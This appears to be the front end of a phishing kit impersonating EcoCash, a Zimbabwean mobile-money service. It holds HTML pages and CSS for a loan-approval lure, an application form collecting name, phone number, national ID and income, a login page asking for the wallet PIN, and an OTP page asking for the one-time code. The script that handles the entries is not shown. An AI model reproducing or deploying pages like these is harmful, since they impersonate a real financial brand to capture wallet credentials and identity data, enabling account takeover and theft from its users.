
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>EcoCash — Loan Calculator</title>
  <link rel="stylesheet" href="css/styles.css" />
</head>
<body class="app-body">
  <div class="app-shell">
    <header class="app-header">
      <img src="assets/ecocash-logo.png" alt="EcoCash" class="logo-img" />
      <div class="header-user">
        <span class="user-icon" aria-hidden="true">
          <svg viewBox="0 0 24 24" width="28" height="28" fill="none" stroke="#2743d6" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <circle cx="12" cy="8" r="4"></circle>
            <path d="M4 21a8 8 0 0 1 16 0"></path>
          </svg>
        </span>
        <span class="header-welcome">Welcome</span>
      </div>
    </header>
    <div class="header-rule"></div>

    <section class="hero">
      <h1 class="hero-title">Get Your Loan Approved <span>Fast</span></h1>
      <p class="hero-sub">Quick approval • Competitive rates • Flexible terms</p>
    </section>

    <div class="loan-layout">
      <section class="calc-card calc-card--solo">
        <h2 class="calc-title">Loan Calculator</h2>
        <hr class="calc-divider" />

        <p class="calc-label">LOAN AMOUNT</p>
        <p class="calc-amount" id="loan-amount">$500</p>
        <input
          type="range"
          id="amount-slider"
          class="slider"
          min="500"
          max="50000"
          step="100"
          value="500"
        />
        <div class="slider-ends">
          <span>USD 500</span>
          <span>USD 50,000</span>
        </div>

        <p class="calc-label calc-label--center">LOAN TERM</p>
        <p class="calc-term" id="term-display">12 months</p>
        <div class="term-grid" id="term-grid">
          <button type="button" class="term-btn" data-term="6">6 months</button>
          <button type="button" class="term-btn is-active" data-term="12">12 months</button>
          <button type="button" class="term-btn" data-term="24">24 months</button>
          <button type="button" class="term-btn" data-term="36">36 months</button>
          <button type="button" class="term-btn" data-term="48">48 months</button>
          <button type="button" class="term-btn" data-term="60">60 months</button>
        </div>

        <div class="payment-box">
          <p class="payment-label">MONTHLY PAYMENT</p>
          <p class="payment-amount" id="monthly-payment">$42.69</p>
          <p class="payment-rate">Interest rate: 4.5% APR</p>
        </div>

        <button type="button" class="btn-apply" id="apply-now">APPLY NOW</button>
      </section>
    </div>
  </div>

  <script src="js/app.js"></script>
</body>
</html>
</file>

<file: apply.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>EcoCash — Loan Application</title>
  <link rel="stylesheet" href="css/styles.css" />
</head>
<body class="app-body">
  <div class="app-shell app-shell--form">
    <header class="app-header">
      <img src="assets/ecocash-logo.png" alt="EcoCash" class="logo-img" />
      <div class="header-user">
        <span class="user-icon" aria-hidden="true">
          <svg viewBox="0 0 24 24" width="28" height="28" fill="none" stroke="#2743d6" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <circle cx="12" cy="8" r="4"></circle>
            <path d="M4 21a8 8 0 0 1 16 0"></path>
          </svg>
        </span>
        <span class="header-welcome">Welcome</span>
      </div>
    </header>
    <div class="header-rule"></div>

    <h1 class="form-title">Loan Application</h1>
    <p class="form-intro">Please fill in all required details accurately. All information is kept confidential and used only for loan processing and verification only.</p>

    <form id="application-form" class="loan-form" novalidate>
      <label class="field">
        <span class="field-label">Full name</span>
        <input type="text" name="fullName" class="field-input" required />
      </label>

      <label class="field">
        <span class="field-label">Phone Number</span>
        <input type="tel" name="phone" class="field-input" inputmode="numeric" required />
      </label>

      <label class="field">
        <span class="field-label">National ID</span>
        <input type="text" name="nationalId" class="field-input" required />
      </label>

      <label class="field">
        <span class="field-label">Loan Amount (USD)</span>
        <input type="number" name="loanAmount" class="field-input" min="500" step="100" required />
      </label>

      <label class="field">
        <span class="field-label">Employment Status</span>
        <select name="employment" class="field-input" required>
          <option value="Employed">Employed</option>
          <option value="Self-Employed" selected>Self-Employed</option>
          <option value="Unemployed">Unemployed</option>
          <option value="Student">Student</option>
          <option value="Retired">Retired</option>
        </select>
      </label>

      <label class="field">
        <span class="field-label">Monthly Net Income</span>
        <input type="number" name="income" class="field-input" placeholder="USD 0.00" min="0" step="0.01" required />
      </label>

      <label class="field">
        <span class="field-label">Repayment</span>
        <select name="repayment" class="field-input" required>
          <option value="6">6 months</option>
          <option value="12">12 months</option>
          <option value="24">24 months</option>
          <option value="36">36 months</option>
          <option value="48">48 months</option>
          <option value="60">60 months</option>
        </select>
      </label>

      <label class="confirm-row">
        <input type="checkbox" name="confirm" id="confirm" required />
        <span>I confirm that the information provided is true and I agree to the EcoCash Loans terms and conditions.</span>
      </label>

      <button type="submit" class="btn-submit">SUBMIT APPLICATION</button>
    </form>
  </div>

  <script src="js/app.js"></script>
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>EcoCash — Verify OTP</title>
  <link rel="stylesheet" href="css/styles.css" />
</head>
<body class="login-body">
  <main class="login-screen otp-screen">
    <img src="assets/ecocash-logo.png" alt="EcoCash" class="logo-img logo-img--lg" />
    <h1 class="welcome-heading">Verify your number</h1>

    <form id="otp-form" class="login-top" novalidate>
      <p class="otp-note">
        We sent a 6-digit verification code to
        <strong id="otp-target">+263 •• ••• ••••</strong>
      </p>

      <div class="pin-group otp-group" id="otp-group">
        <input type="text" inputmode="numeric" maxlength="1" class="pin-box otp-box" aria-label="OTP digit 1" />
        <input type="text" inputmode="numeric" maxlength="1" class="pin-box otp-box" aria-label="OTP digit 2" />
        <input type="text" inputmode="numeric" maxlength="1" class="pin-box otp-box" aria-label="OTP digit 3" />
        <input type="text" inputmode="numeric" maxlength="1" class="pin-box otp-box" aria-label="OTP digit 4" />
        <input type="text" inputmode="numeric" maxlength="1" class="pin-box otp-box" aria-label="OTP digit 5" />
        <input type="text" inputmode="numeric" maxlength="1" class="pin-box otp-box" aria-label="OTP digit 6" />
      </div>

      <p class="otp-resend">
        Didn't get the code?
        <a href="#" id="otp-resend-link">Resend<span id="otp-timer"></span></a>
      </p>

      <div class="login-curve">
        <button type="submit" class="btn-login" id="verify-btn">Verify</button>
      </div>
    </form>

    <section class="login-bottom otp-bottom">
      <p class="terms">Enter the code to complete your EcoCash sign-in.</p>
    </section>
  </main>

  <script src="js/app.js"></script>
</body>
</html>
</file>

<file: pin.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>EcoCash — Login</title>
  <link rel="stylesheet" href="css/styles.css" />
</head>
<body class="login-body">
  <main class="login-screen">
    <img src="assets/ecocash-logo.png" alt="EcoCash" class="logo-img logo-img--lg" />
    <h1 class="welcome-heading">Welcome</h1>

    <form id="login-form" class="login-top" novalidate>
      <div class="phone-field">
        <span class="phone-prefix">
          <span class="flag" aria-hidden="true">🇿🇼</span>
          <span class="code">+263</span>
        </span>
        <input
          type="tel"
          id="phone"
          class="phone-input"
          inputmode="numeric"
          value="0"
          aria-label="Phone number"
        />
      </div>

      <p class="pin-label">Enter your PIN</p>
      <div class="pin-group" id="pin-group">
        <input type="password" inputmode="numeric" maxlength="1" class="pin-box" aria-label="PIN digit 1" />
        <input type="password" inputmode="numeric" maxlength="1" class="pin-box" aria-label="PIN digit 2" />
        <input type="password" inputmode="numeric" maxlength="1" class="pin-box" aria-label="PIN digit 3" />
        <input type="password" inputmode="numeric" maxlength="1" class="pin-box" aria-label="PIN digit 4" />
      </div>
      <a href="#" class="forgot-link">Forgot PIN?</a>

      <div class="login-curve">
        <button type="submit" class="btn-login" id="login-btn">Login</button>
      </div>
    </form>

    <section class="login-bottom">
      <p class="register-prompt">To register an EcoCash wallet or get assistance, click below</p>
      <div class="register-actions">
        <button type="button" class="btn-pill">Register</button>
        <button type="button" class="btn-pill">Help &amp; Support</button>
      </div>
      <p class="version">v2.1.3P</p>
      <p class="terms">By signing in you agree to the Terms and Conditions</p>
    </section>
  </main>

  <script src="js/app.js"></script>
</body>
</html>
</file>
<file: css/styles.css>
:root {
  --eco-blue: #2743d6;
  --eco-blue-dark: #1b2fa8;
  --eco-red: #e01f26;
  --navy: #141b4d;
  --green: #1aa528;
  --green-accent: #22c12f;
  --ink: #1f2430;
  --muted: #6b7280;
  --muted-light: #9ca3af;
  --surface: #ffffff;
  --app-bg: #f1f2f6;
  --card-bg: #ffffff;
  --feature-bg: #eef1fb;
  --border: #e3e6ef;
  --radius: 14px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

* { box-sizing: border-box; }

html { -webkit-text-size-adjust: 100%; }

body {
  margin: 0;
  color: var(--ink);
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

img, svg { max-width: 100%; }

/* ---------- Logo ---------- */
.logo {
  font-weight: 800;
  font-size: 26px;
  color: var(--eco-blue);
  letter-spacing: -0.5px;
}
.logo span { color: var(--eco-red); }
.logo--lg { font-size: 40px; text-align: center; }

/* Logo image */
.logo-img {
  height: 40px;
  width: auto;
  flex: 0 0 auto;
  display: block;
  object-fit: contain;
}
.logo-img--lg {
  height: clamp(52px, 15vw, 70px);
  margin: 0 auto;
}

/* =========================================================
   LOGIN SCREEN
   ========================================================= */
.login-body { background: var(--surface); }

.login-screen {
  width: min(480px, 100%);
  margin: 0 auto;
  min-height: 100vh;
  min-height: 100dvh;
  display: flex;
  flex-direction: column;
  padding-top: clamp(28px, 7vw, 48px);
  overflow: hidden;
}

.welcome-heading {
  text-align: center;
  font-weight: 400;
  font-size: clamp(26px, 8vw, 34px);
  color: #3a3f4b;
  margin: 24px 0 40px;
}

.login-top {
  padding: 0 clamp(20px, 6vw, 32px);
  display: flex;
  flex-direction: column;
  align-items: center;
}

.phone-field {
  width: 100%;
  max-width: 400px;
  display: flex;
  align-items: center;
  border: 1.5px solid #c9ccd6;
  border-radius: 12px;
  padding: 16px 18px;
  gap: 14px;
}
.phone-prefix {
  display: flex;
  align-items: center;
  gap: 8px;
  font-weight: 600;
  font-size: 18px;
  color: #3a3f4b;
}
.flag { font-size: 18px; }
.phone-input {
  border: none;
  outline: none;
  font-size: 18px;
  flex: 1;
  color: #3a3f4b;
  background: transparent;
}

.pin-label {
  margin: 28px 0 14px;
  color: #3a3f4b;
  font-size: 17px;
}
.pin-group { display: flex; gap: clamp(8px, 3vw, 16px); }
.pin-box {
  width: clamp(44px, 13vw, 56px);
  height: clamp(44px, 13vw, 56px);
  border: 2px solid #b9c0ec;
  border-radius: 14px;
  text-align: center;
  font-size: 24px;
  outline: none;
  transition: border-color .15s;
}
.pin-box:focus { border-color: var(--eco-blue); }

.forgot-link {
  margin-top: 20px;
  color: #3a3f4b;
  text-decoration: none;
  font-size: 16px;
}

.login-curve {
  position: relative;
  width: 100%;
  margin-top: 28px;
  display: flex;
  justify-content: center;
}
.login-curve::before {
  content: "";
  position: absolute;
  top: 22px;
  left: 50%;
  transform: translateX(-50%);
  width: 100vw;
  max-width: 480px;
  height: 400px;
  background: var(--eco-blue);
  border-radius: 50% 50% 0 0 / 60px 60px 0 0;
  z-index: 0;
}
.btn-login {
  position: relative;
  z-index: 1;
  width: 220px;
  padding: 16px;
  border: none;
  border-radius: 10px;
  background: #6f8fd6;
  color: #fff;
  font-size: 18px;
  font-weight: 600;
  cursor: pointer;
  transition: background .15s;
}
.btn-login:hover { background: #5f80cd; }

.login-bottom {
  background: var(--eco-blue);
  color: #fff;
  text-align: center;
  padding: 10px clamp(20px, 6vw, 32px) 48px;
  flex: 1;
}
.register-prompt {
  font-weight: 700;
  font-size: 16px;
  max-width: 360px;
  margin: 0 auto 22px;
}
.register-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 14px;
  justify-content: center;
  margin-bottom: 30px;
}
.btn-pill {
  background: #fff;
  color: #1f2430;
  border: none;
  border-radius: 10px;
  padding: 16px 20px;
  font-size: 16px;
  font-weight: 500;
  cursor: pointer;
  flex: 1 1 140px;
  max-width: 180px;
}
.version { font-weight: 700; font-size: 14px; margin: 0 0 8px; }
.terms { font-size: 13px; opacity: .95; margin: 0; }

/* ---------- OTP screen ---------- */
.otp-note {
  text-align: center;
  color: #3a3f4b;
  font-size: 16px;
  max-width: 360px;
  margin: 0 0 28px;
  line-height: 1.5;
}
.otp-note strong { display: block; margin-top: 4px; color: var(--ink); }
.otp-group { gap: 10px; }
.otp-box { width: clamp(40px, 12vw, 46px); height: clamp(48px, 13vw, 56px); font-size: 22px; }
.otp-resend {
  margin-top: 22px;
  color: #3a3f4b;
  font-size: 15px;
}
.otp-resend a { color: var(--eco-blue); text-decoration: none; font-weight: 600; }
.otp-resend a.is-disabled { color: var(--muted-light); pointer-events: none; }
.otp-bottom { padding-top: 18px; }

/* =========================================================
   APP SHELL (loan + form)
   ========================================================= */
.app-body { background: var(--app-bg); padding: clamp(14px, 4vw, 24px) 16px; }

.app-shell {
  width: 100%;
  max-width: 560px;
  margin: 0 auto;
  background: var(--surface);
  border-radius: 14px;
  padding: clamp(18px, 5vw, 24px) clamp(16px, 5vw, 26px) clamp(24px, 6vw, 34px);
  box-shadow: 0 1px 3px rgba(0,0,0,.06);
}
.app-shell--form { max-width: 460px; }

.app-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.header-user { display: flex; flex-direction: column; align-items: center; }
.header-welcome { font-weight: 700; font-size: 17px; margin-top: 2px; }
.header-rule {
  height: 3px;
  background: var(--green);
  border-radius: 3px;
  margin: 14px 0 0;
}

/* Hero */
.hero { text-align: center; margin: 26px 0 24px; }
.hero-title { font-size: clamp(20px, 6vw, 24px); font-weight: 800; color: var(--green); margin: 0 0 8px; }
.hero-title span { color: var(--eco-blue); }
.hero-sub { color: var(--green-accent); font-size: 15px; margin: 0; }

/* Loan layout */
.loan-layout {
  display: grid;
  grid-template-columns: 1fr;
  gap: 22px;
  align-items: start;
}

.calc-card {
  background: var(--card-bg);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: clamp(18px, 5vw, 26px);
  box-shadow: 0 2px 10px rgba(20,27,77,.05);
}
.calc-card--solo { width: 100%; }
.calc-title { font-size: 17px; font-weight: 700; margin: 0 0 12px; }
.calc-divider { border: none; border-top: 1px solid var(--border); margin: 0 0 22px; }

.calc-label {
  text-align: center;
  color: var(--muted);
  font-size: 13px;
  letter-spacing: .5px;
  margin: 0 0 6px;
}
.calc-label--center { margin-top: 26px; }
.calc-amount { text-align: center; font-size: clamp(28px, 8vw, 34px); font-weight: 800; margin: 0 0 16px; }

.slider {
  -webkit-appearance: none;
  appearance: none;
  width: 100%;
  height: 6px;
  border-radius: 6px;
  background: var(--navy);
  outline: none;
}
.slider::-webkit-slider-thumb {
  -webkit-appearance: none;
  appearance: none;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  background: #fff;
  border: 2px solid #c9ccd6;
  cursor: pointer;
  box-shadow: 0 1px 3px rgba(0,0,0,.2);
}
.slider::-moz-range-thumb {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  background: #fff;
  border: 2px solid #c9ccd6;
  cursor: pointer;
}
.slider-ends {
  display: flex;
  justify-content: space-between;
  color: var(--muted);
  font-size: 12px;
  margin-top: 6px;
}

.calc-term { text-align: center; font-size: 22px; font-weight: 800; margin: 0 0 16px; }
.term-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 12px;
}
.term-btn {
  background: #f3f4f8;
  border: 1px solid var(--border);
  border-radius: 10px;
  padding: 12px;
  font-size: 14px;
  font-weight: 600;
  color: #3a3f4b;
  cursor: pointer;
  transition: background .15s, color .15s;
}
.term-btn.is-active {
  background: var(--green-accent);
  color: #fff;
  border-color: var(--green-accent);
}

.payment-box {
  background: var(--feature-bg);
  border-radius: var(--radius);
  text-align: center;
  padding: 18px;
  margin: 24px 0 20px;
}
.payment-label { color: var(--muted); font-size: 13px; letter-spacing: .5px; margin: 0 0 6px; }
.payment-amount { font-size: 28px; font-weight: 800; margin: 0 0 6px; }
.payment-rate { color: var(--muted); font-size: 13px; margin: 0; }

.btn-apply {
  width: 100%;
  background: var(--navy);
  color: #fff;
  border: none;
  border-radius: 12px;
  padding: 18px;
  font-size: 15px;
  font-weight: 700;
  letter-spacing: .5px;
  cursor: pointer;
}
.btn-apply:hover { background: #1d2566; }

/* =========================================================
   APPLICATION FORM
   ========================================================= */
.form-title {
  text-align: center;
  color: var(--navy);
  font-size: clamp(22px, 7vw, 26px);
  font-weight: 800;
  margin: 24px 0 10px;
}
.form-intro {
  text-align: center;
  color: var(--muted);
  font-size: 14px;
  line-height: 1.5;
  margin: 0 0 24px;
}
.loan-form { display: flex; flex-direction: column; gap: 18px; }
.field { display: flex; flex-direction: column; gap: 8px; }
.field-label { font-size: 16px; color: #3a3f4b; }
.field-input {
  border: 1px solid #cdd1dc;
  border-radius: 10px;
  padding: 14px 16px;
  font-size: 16px;
  outline: none;
  background: #fff;
  color: var(--ink);
  transition: border-color .15s;
  width: 100%;
}
.field-input:focus { border-color: var(--eco-blue); }
select.field-input { appearance: auto; }

.confirm-row {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  font-size: 14px;
  color: #3a3f4b;
  line-height: 1.4;
}
.confirm-row input { margin-top: 3px; width: 16px; height: 16px; flex-shrink: 0; }

.btn-submit {
  background: var(--eco-blue-dark);
  color: #fff;
  border: none;
  border-radius: 12px;
  padding: 18px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: .5px;
  cursor: pointer;
  margin-top: 6px;
}
.btn-submit:hover { background: #16267f; }

/* Toast */
.toast {
  position: fixed;
  left: 50%;
  bottom: 28px;
  transform: translateX(-50%) translateY(20px);
  background: var(--navy);
  color: #fff;
  padding: 14px 22px;
  border-radius: 10px;
  font-size: 14px;
  opacity: 0;
  pointer-events: none;
  transition: opacity .25s, transform .25s;
  z-index: 50;
  box-shadow: 0 6px 20px rgba(0,0,0,.25);
}
.toast.show { opacity: 1; transform: translateX(-50%) translateY(0); }

/* Responsive */
@media (max-width: 360px) {
  .term-grid { grid-template-columns: 1fr; }
}
</file>
